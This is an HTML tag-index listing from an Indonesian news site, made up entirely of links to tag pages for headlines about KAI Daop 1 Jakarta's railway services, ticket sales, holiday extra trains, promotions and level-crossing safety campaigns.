					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-aksi-heroik-petugas-saat-selamatkan-pejalan-kaki-yang-hampir-tertemper-kereta/">KAI Daop 1 Jakarta Apresiasi Aksi Heroik Petugas Saat Selamatkan Pejalan Kaki yang Hampir Tertemper Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-pelanggan-setia/">KAI Daop 1 Jakarta Apresiasi Pelanggan Setia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-peran-pers-di-hari-pers-nasional-2025/">KAI Daop 1 Jakarta Apresiasi Peran Pers di Hari Pers Nasional 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bangun-dua-eskalator-baru-di-stasiun-gambir/">KAI Daop 1 Jakarta Bangun Dua Eskalator Baru di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berangkatkan-21-ribu-penumpang-pada-momen-pelantikan-presiden-dan-wapres/">KAI Daop 1 Jakarta Berangkatkan 21 Ribu Penumpang pada Momen Pelantikan Presiden dan Wapres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berhasil-menutup-4-perlintasan-liar-selama-satu-pekan/">KAI Daop 1 Jakarta Berhasil Menutup 4 Perlintasan Liar Selama Satu Pekan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berikan-diskon-tiket-hingga-25-untuk-perjalanan-7-17-maret-2025/">KAI Daop 1 Jakarta Berikan Diskon Tiket hingga 25% untuk Perjalanan 7-17 Maret 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berikan-harga-mulai-dari-rp30-000/">KAI Daop 1 Jakarta Berikan Harga Mulai dari Rp30.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berkolaborasi-dengan-dinkes-untuk-cek-kelayakan-kualitas-air-minum-siap-saji-di-stasiun/">KAI Daop 1 Jakarta Berkolaborasi dengan Dinkes untuk Cek Kelayakan Kualitas Air Minum Siap Saji di Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bersama-pihak-kelurahan-melakukan-bersih-bersih-sampah-di-emplasemen-stasiun-dan-jalur-ka/">KAI Daop 1 Jakarta Bersama pihak Kelurahan Melakukan Bersih-Bersih Sampah di Emplasemen Stasiun dan Jalur KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-buka-pemesanan-tiket-13-ka-tambahan-lebaran-1446-h/">KAI Daop 1 Jakarta Buka Pemesanan Tiket 13 KA Tambahan Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bukukan-378-ribu-pelanggan/">KAI Daop 1 Jakarta Bukukan 378 Ribu Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-capai-level-keselamatan-proaktif/">KAI Daop 1 Jakarta Capai Level Keselamatan Proaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-352-996-tiket-terjual/">KAI Daop 1 Jakarta Catat 352.996 Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-722-ribu-tiket-terjual/">KAI Daop 1 Jakarta Catat 722 Ribu Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-angkut-8-juta-penumpang-ka-jarak-jauh-selama-januari-september-2024/">KAI Daop 1 Jakarta Catat Angkut 8 Juta Penumpang KA Jarak Jauh Selama Januari - September 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-lebih-dari-425-ribu-tiket-lebaran-terjual/">KAI Daop 1 Jakarta Catat Lebih dari 425 Ribu Tiket Lebaran Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-lonjakan-tertinggi-pemesanan-tiket-lebaran-1446-h/">KAI Daop 1 Jakarta Catat Lonjakan Tertinggi Pemesanan Tiket Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-penjualan-441-ribu-tiket-lebaran/">KAI Daop 1 Jakarta Catat Penjualan 441 Ribu Tiket Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-penjualan-capai-54-persen/">KAI Daop 1 Jakarta Catat Penjualan Capai 54 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-tren-pemulihan-mobilitas-yang-kuat/">KAI Daop 1 Jakarta Catat Tren Pemulihan Mobilitas yang Kuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dan-pemkab-karawang-siap-bersinergi-tata-aset-dan-perkuat-layanan-publik/">KAI Daop 1 Jakarta dan Pemkab Karawang Siap Bersinergi Tata Aset dan Perkuat Layanan Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dorong-gaya-hidup-urban-ramah-lingkungan-lewat-integrasi-transportasi-massal/">KAI Daop 1 Jakarta Dorong Gaya Hidup Urban Ramah Lingkungan Lewat Integrasi Transportasi Massal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dorong-perubahan-lewat-dana-sosial-rp921-juta/">KAI Daop 1 Jakarta Dorong Perubahan Lewat Dana Sosial Rp921 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-evaluasi-petugas-usai-insiden-di-stasiun-cikarang/">KAI Daop 1 Jakarta Evaluasi Petugas Usai Insiden di Stasiun Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-kejari-jakarta-pusat-untuk-pengamanan-aset/">KAI Daop 1 Jakarta Gandeng Kejari Jakarta Pusat untuk Pengamanan Aset</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-puskesmas-tingkatkan-kapasitas-penjamah-makanan-di-stasiun/">KAI Daop 1 Jakarta Gandeng Puskesmas Tingkatkan Kapasitas Penjamah Makanan di Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-umkm-di-parade-wastra-2025/">KAI Daop 1 Jakarta Gandeng UMKM di Parade Wastra 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-apel-harkitnas-ke-117-di-stasiun-gambir-wujudkan-transportasi-publik-yang-andal-dan-manusiawi/">KAI Daop 1 Jakarta Gelar Apel Harkitnas ke-117 di Stasiun Gambir: Wujudkan Transportasi Publik yang Andal dan Manusiawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-cek-lintasan-jalan-kaki-klari-kosambi-untuk-tingkatkan-keselamatan-jelang-lebaran/">KAI Daop 1 Jakarta Gelar Cek Lintasan Jalan Kaki Klari-Kosambi untuk Tingkatkan Keselamatan Jelang Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-kampanye-cegah-kekerasan-seksual-di-stasiun-jakarta-kota/">KAI Daop 1 Jakarta Gelar Kampanye Cegah Kekerasan Seksual di Stasiun Jakarta Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-pemeriksaan-gratis-skrining-kanker-payudara/">KAI Daop 1 Jakarta Gelar Pemeriksaan Gratis Skrining Kanker Payudara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-pemeriksaan-kualitas-pangan-di-stasiun-gambir/">KAI Daop 1 Jakarta Gelar Pemeriksaan Kualitas Pangan di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencar-kampanyekan-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencar Kampanyekan Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencarkan-kampanye-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencarkan Kampanye Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencarkan-sosialisasi-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencarkan Sosialisasi Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-genjot-layanan-angkutan-barang/">KAI Daop 1 Jakarta Genjot Layanan Angkutan Barang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-hadirkan-nursery-room/">KAI Daop 1 Jakarta Hadirkan Nursery Room</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-hadirkan-promo-ramadan-festive/">KAI Daop 1 Jakarta Hadirkan Promo Ramadan Festive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-pelanggan-perhatikan-perubahan-jadwal/">KAI Daop 1 Jakarta Imbau Pelanggan Perhatikan Perubahan Jadwal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-pelanggan-pesan-tiket-lebaran-melalui-kanal-resmi/">KAI Daop 1 Jakarta Imbau Pelanggan Pesan Tiket Lebaran melalui Kanal Resmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-warga-stop-aktivitas-di-jalur-rel/">KAI Daop 1 Jakarta Imbau Warga Stop Aktivitas di Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-ingatkan-kembali-lomba-foto-peringati-hari-batik-nasional-akan-diumumkan-esok-hari/">KAI Daop 1 Jakarta Ingatkan Kembali Lomba Foto Peringati Hari Batik Nasional Akan Diumumkan Esok Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-inisiasi-budaya-kerja-sehat-lewat-program-weight-loss-challenge/">KAI Daop 1 Jakarta Inisiasi Budaya Kerja Sehat Lewat Program Weight Loss Challenge</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jadi-laboratorium-inovasi-digital-transportasi/">KAI Daop 1 Jakarta Jadi Laboratorium Inovasi Digital Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jadi-laboratorium-nyata-dunia-pendidikan-transportasi/">KAI Daop 1 Jakarta Jadi Laboratorium Nyata Dunia Pendidikan Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jamin-layanan-tetap-prima-di-tengah-lonjakan-penumpang-idul-adha-2025/">KAI Daop 1 Jakarta Jamin Layanan Tetap Prima di Tengah Lonjakan Penumpang Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-kembali-ajak-rail-fans-sosialisasi-keselamatan-perkeretaapian-di-perlintasan-sebidang-ka/">KAI Daop 1 Jakarta Kembali ajak Rail Fans Sosialisasi Keselamatan Perkeretaapian di Perlintasan Sebidang KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-kembali-gelar-sosialisasi-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Kembali Gelar Sosialisasi di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-klarifikasi-kabar-kenaikan-harga-tiket-ka-pasca-lebaran/">KAI Daop 1 Jakarta Klarifikasi Kabar Kenaikan Harga Tiket KA Pasca Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-bersih-lintas-dan-edukasi-masyarakat-di-sekitar-pasar-gaplok-wilayah-pasar-senen/">KAI Daop 1 Jakarta Lakukan Bersih Lintas dan Edukasi Masyarakat di sekitar Pasar Gaplok Wilayah Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-rampcheck-sarana-dan-fasilitas-stasiun-jelang-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Lakukan Rampcheck Sarana dan Fasilitas Stasiun Jelang Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-rekayasa-operasional-ka/">KAI Daop 1 Jakarta Lakukan Rekayasa Operasional KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-333-ribu-lebih-penumpang-ka-bersubsidi-pada-triwulan-pertama-2025/">KAI Daop 1 Jakarta Layani 333 Ribu Lebih Penumpang KA Bersubsidi pada Triwulan Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-371-ribu-penumpang/">KAI Daop 1 Jakarta Layani 371 Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-531-ribu-lebih-penumpang/">KAI Daop 1 Jakarta Layani 531 Ribu Lebih Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-184-ribu-penumpang/">KAI Daop 1 Jakarta Layani Lebih dari 184 Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-64-ribu-penumpang-di-hari-buruh-internasional/">KAI Daop 1 Jakarta Layani Lebih dari 64 Ribu Penumpang di Hari Buruh Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-900-ribu-penumpang-selama-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Layani Lebih dari 900 Ribu Penumpang Selama Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-luncurkan-ka-batavia/">KAI Daop 1 Jakarta Luncurkan KA Batavia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-luncurkan-kereta-menoreh-new-generation-versi-modifikasi-nyaman/">KAI Daop 1 Jakarta Luncurkan Kereta Menoreh New Generation Versi Modifikasi: Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-maksimalkan-kapasitas-tempat-duduk-untuk-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Maksimalkan Kapasitas Tempat Duduk untuk Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-mohon-maaf-atas-keterlambatan-ka-akibat-banjir-di-grobogan/">KAI Daop 1 Jakarta Mohon Maaf atas Keterlambatan KA Akibat Banjir di Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-mohon-maaf-atas-keterlambatan-kereta-akibat-banjir-di-jalur-daop-4-semarang/">KAI Daop 1 Jakarta Mohon Maaf atas Keterlambatan Kereta Akibat Banjir di Jalur Daop 4 Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-5-kereta-tambahan-untuk-antisipasi-lonjakan-penumpang-di-long-weekend-akhir-mei-2025/">KAI Daop 1 Jakarta Operasikan 5 Kereta Tambahan untuk Antisipasi Lonjakan Penumpang di Long Weekend Akhir Mei 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-7-ka-tambahan/">KAI Daop 1 Jakarta Operasikan 7 KA Tambahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-7-kereta-tambahan-sambut-long-weekend-imlek-2025/">KAI Daop 1 Jakarta Operasikan 7 Kereta Tambahan Sambut Long Weekend Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-operasikan-ka-sembrani-tambahan-relasi-gambir-surabaya-pasarturi/">KAI Daop 1 Jakarta Operasikan KA Sembrani Tambahan Relasi Gambir-Surabaya Pasarturi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-jalur-aman/">KAI Daop 1 Jakarta Pastikan Jalur Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-kereta-bebas-hama-demi-perjalanan-nyaman/">KAI Daop 1 Jakarta Pastikan Kereta Bebas Hama demi Perjalanan Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pastikan-operasional-aman-di-tengah-gencarnya-pembangunan-stasiun-dan-jalur-terpadu/">KAI Daop 1 Jakarta Pastikan Operasional Aman di Tengah Gencarnya Pembangunan Stasiun dan Jalur Terpadu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perbaiki-jalur-rel-di-karawang/">KAI Daop 1 Jakarta Perbaiki Jalur Rel di Karawang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perketat-larangan-merokok/">KAI Daop 1 Jakarta Perketat Larangan Merokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-budaya-keselamatan-lewat-pembinaan-pekerja-operasional-di-rangkasbitung/">KAI Daop 1 Jakarta Perkuat Budaya Keselamatan Lewat Pembinaan Pekerja Operasional di Rangkasbitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-layanan-digital/">KAI Daop 1 Jakarta Perkuat Layanan Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-mitigasi-cuaca-dengan-bmkg/">KAI Daop 1 Jakarta Perkuat Mitigasi Cuaca dengan BMKG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-perkuat-pelayanan-ramah-disabilitas/">KAI Daop 1 Jakarta Perkuat Pelayanan Ramah Disabilitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-permudah-pendaftaran-vendor-melalui-sistem-rapid/">KAI Daop 1 Jakarta Permudah Pendaftaran Vendor Melalui Sistem RAPID</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-pertahankan-kepercayaan-publik-lewat-pelayanan-dan-inovasi-digital/">KAI Daop 1 Jakarta Pertahankan Kepercayaan Publik Lewat Pelayanan dan Inovasi Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-rayakan-hari-kartini-2025-dengan-upgrade-kelas-gratis-untuk-penumpang-perempuan/">KAI Daop 1 Jakarta Rayakan Hari Kartini 2025 dengan Upgrade Kelas Gratis untuk Penumpang Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-rutin-lakukan-sosialisasi-di-perlintasan-sebidang-ka/">KAI Daop 1 Jakarta Rutin Lakukan Sosialisasi di Perlintasan Sebidang KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sambut-imlek-2025-dengan-diskon-tiket-50-persen-dan-pertunjukan-barongsai/">KAI Daop 1 Jakarta Sambut Imlek 2025 dengan Diskon Tiket 50 Persen dan Pertunjukan Barongsai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-permintaan-maaf/">KAI Daop 1 Jakarta Sampaikan Permintaan Maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-permohonan-maaf/">KAI Daop 1 Jakarta Sampaikan Permohonan Maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sampaikan-update-layanan-penumpang-dan-penanganan-gangguan-operasional-di-libur-panjang/">KAI Daop 1 Jakarta Sampaikan Update Layanan Penumpang dan Penanganan Gangguan Operasional di Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-secara-konsisten-lakukan-pengecekan-jalur-ka-dengan-berjalan-kaki/">KAI Daop 1 Jakarta Secara Konsisten Lakukan Pengecekan Jalur KA dengan Berjalan Kaki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sediakan-hampir-12-ribu-tiket-kajj-dalam-program-promo-juleha-juli-lebih-hemat/">KAI Daop 1 Jakarta Sediakan Hampir 12 Ribu Tiket KAJJ Dalam Program Promo “Juleha (Juli Lebih Hemat)"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siagakan-layanan/">KAI Daop 1 Jakarta Siagakan Layanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siap-layani-845-448-pemudik-di-lebaran-2025/">KAI Daop 1 Jakarta Siap Layani 845.448 Pemudik di Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siap-sambut-angkutan-lebaran-1446-h/">KAI Daop 1 Jakarta Siap Sambut Angkutan Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-411-perjalanan-kereta-api-untuk-libur-isra-miraj-dan-tahun-baru-imlek-2025/">KAI Daop 1 Jakarta Siapkan 411 Perjalanan Kereta Api untuk Libur Isra’ Mi’raj dan Tahun Baru Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-pekerja-hadapi-masa-pensiun-lewat-program-wirausaha-dan-pembekalan-mental/">KAI Daop 1 Jakarta Siapkan Pekerja Hadapi Masa Pensiun Lewat Program Wirausaha dan Pembekalan Mental</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-siapkan-ribuan-perjalanan-ka/">KAI Daop 1 Jakarta Siapkan Ribuan Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sukses-kelola-lonjakan-penumpang-idul-adha-2025/">KAI Daop 1 Jakarta Sukses Kelola Lonjakan Penumpang Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-sukses-tingkatkan-keandalan-prasarana-ganti-rel-sepanjang-45-950-meter-dan-20-unit-wesel-baru-di-tahun-2024/">KAI Daop 1 Jakarta Sukses Tingkatkan Keandalan Prasarana: Ganti Rel Sepanjang 45.950 Meter dan 20 Unit Wesel Baru di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-5-perjalanan-kereta-api/">KAI Daop 1 Jakarta Tambah 5 Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-pemberhentian-luar-biasa-di-stasiun-jatinegara-pada-20-mei-2025/">KAI Daop 1 Jakarta Tambah Pemberhentian Luar Biasa di Stasiun Jatinegara pada 20 Mei 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-perjalanan-ka/">KAI Daop 1 Jakarta Tambah Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tambah-perjalanan-kajj-menjadi-1-858-perjalanan-selama-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Tambah Perjalanan KAJJ Menjadi 1.858 Perjalanan Selama Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tanam-210-pohon-pada-hari-gerakan-satu-juta-pohon/">KAI Daop 1 Jakarta Tanam 210 Pohon pada Hari Gerakan Satu Juta Pohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-diskon-25-persen-untuk-tiket-kereta-api-di-momen-lebaran-2025/">KAI Daop 1 Jakarta Tawarkan Diskon 25 Persen untuk Tiket Kereta Api di Momen Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-tarif-hemat-mulai-rp-130-ribu-untuk-ka-gunungjati-dan-cakrabuana/">KAI Daop 1 Jakarta Tawarkan Tarif Hemat Mulai Rp 130 Ribu untuk KA Gunungjati dan Cakrabuana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tawarkan-tiket-ka-eksekutif-mulai-rp30-000/">KAI Daop 1 Jakarta Tawarkan Tiket KA Eksekutif Mulai Rp30.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tebar-diskon-tiket-kereta-api-sambut-hut-ri-ke-79/">KAI Daop 1 Jakarta Tebar Diskon Tiket Kereta Api Sambut HUT RI ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegas-dilarang-ngabuburit-di-jalur-kereta/">KAI Daop 1 Jakarta Tegas: Dilarang Ngabuburit di Jalur Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-komitmen-terhadap-ketepatan-waktu-dan-kenyamanan-pelanggan/">KAI Daop 1 Jakarta Tegaskan Komitmen terhadap Ketepatan Waktu dan Kenyamanan Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-peran-sentral-transportasi-publik/">KAI Daop 1 Jakarta Tegaskan Peran Sentral Transportasi Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tegaskan-rekrutmen-tidak-dipungut-biaya/">KAI Daop 1 Jakarta Tegaskan Rekrutmen Tidak Dipungut Biaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tertibkan-dan-pagari-aset-di-emplasemen-stasiun-tanjung-priok/">KAI Daop 1 Jakarta Tertibkan dan Pagari Aset di Emplasemen Stasiun Tanjung Priok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tertibkan-pkl-di-pintu-masuk-mobil-stasiun-pasar-senen/">KAI Daop 1 Jakarta Tertibkan PKL di Pintu Masuk Mobil Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tingkatkan-frekuensi-perjalanan-di-gapeka-2025/">KAI Daop 1 Jakarta Tingkatkan Frekuensi Perjalanan di Gapeka 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-transformasikan-layanan-angkutan-barang-lebih-efisien-dan-ramah-lingkungan/">KAI Daop 1 Jakarta Transformasikan Layanan Angkutan Barang Lebih Efisien dan Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tunjukkan-aksi-nyata-untuk-bumi-lewat-inovasi-ramah-lingkungan/">KAI Daop 1 Jakarta Tunjukkan Aksi Nyata untuk Bumi Lewat Inovasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-liar-di-sukabumi-demi-keselamatan/">KAI Daop 1 Jakarta Tutup Perlintasan Liar di Sukabumi Demi Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-liar-di-tanah-tinggi-demi-keselamatan-masyarakat/">KAI Daop 1 Jakarta Tutup Perlintasan Liar di Tanah Tinggi Demi Keselamatan Masyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-tutup-perlintasan-sebidang-liar-di-cilebut-bogor/">KAI Daop 1 Jakarta Tutup Perlintasan Sebidang Liar di Cilebut – Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-426-ribu-tiket-lebaran-terjual/">KAI Daop 1 Jakarta: 426 Ribu Tiket Lebaran Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-update-perjalanan-penumpang-dan-penanganan-gangguan-di-jalur-gubug-karangjati/">KAI Daop 1 Jakarta: Update Perjalanan Penumpang dan Penanganan Gangguan di Jalur Gubug-Karangjati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-kampanyekan-penggunaan-listrik-bijak-di-kereta/">KAI Daop 1 Kampanyekan Penggunaan Listrik Bijak di Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-maksimalkan-layanan-dan-tambahan-perjalanan/">KAI Daop 1 Maksimalkan Layanan dan Tambahan Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-paparkan-strategi-di-forum-wartalks/">KAI Daop 1 Paparkan Strategi di Forum Wartalks</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-pastikan-perjalanan-kereta-api-tetap-aman/">KAI Daop 1 Pastikan Perjalanan Kereta Api Tetap Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-perkuat-kesiapan-jelang-nataru/">KAI Daop 1 Perkuat Kesiapan Jelang Nataru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-salurkan-11-sapi-kurban/">KAI DAOP 1 salurkan 11 sapi kurban</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-siagakan-9-ka-tambahan-jelang-libur-panjang-juni-2025/">KAI Daop 1 Siagakan 9 KA Tambahan Jelang Libur Panjang Juni 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-siapkan-1-826-perjalanan-ka-untuk-angkutan-lebaran-2025/">KAI Daop 1 Siapkan 1.826 Perjalanan KA untuk Angkutan Lebaran 2025</a></span>           
					    
